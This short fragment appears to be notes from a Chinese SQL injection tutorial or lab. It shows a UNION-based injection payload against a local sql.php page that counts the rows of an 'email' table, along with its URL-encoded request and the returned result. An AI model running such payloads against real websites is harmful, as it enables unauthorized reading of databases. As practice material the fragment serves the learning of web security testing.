 查询行数量
1 and 1=2 union select 1, count(1) from email
localhost/sql.php?id=1+and+1%3D2+union+select+1%2C+count%281%29+from+email
ID： 查询
ID：1 and 1=2 union select 1, count(1) from email
Info：2